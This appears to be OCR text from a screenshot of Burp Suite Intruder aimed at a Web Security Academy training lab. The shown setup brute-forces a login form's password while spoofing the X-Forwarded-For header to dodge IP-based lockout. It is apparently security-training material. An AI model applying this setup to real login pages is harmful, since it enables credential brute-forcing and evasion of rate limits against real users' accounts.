 Choose an attack type
Start attack
Attack type: Pitchfork
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a93002b0478aefc8491041400ba0034.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login HTTP/2
2 Host: 0a93002b0478aefc8491041400ba0034.web-security-academy.net
3 X-Forwarded-For: 2.1.1.§80§
4 Cookie: session=Z0oYDq6bl19s91CY7YLAbsL1zyny5dcL
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:131.0) Gecko/20100101 Firefox/131.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 185
11 Origin: https://0a93002b0478aefc8491041400ba0034.web-security-academy.net
12 Dnt: 1
13 Referer: https://0a93002b0478aefc8491041400ba0034.web-security-academy.net/login
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Priority: u=0, i
20 Te: trailers
21 Connection: keep-alive
22
23 username=ar&password=§1§
Search
2 highlights
Clear
2 payload positions
Length: 898
Event log
All issues (22)
Memory: 218.8MB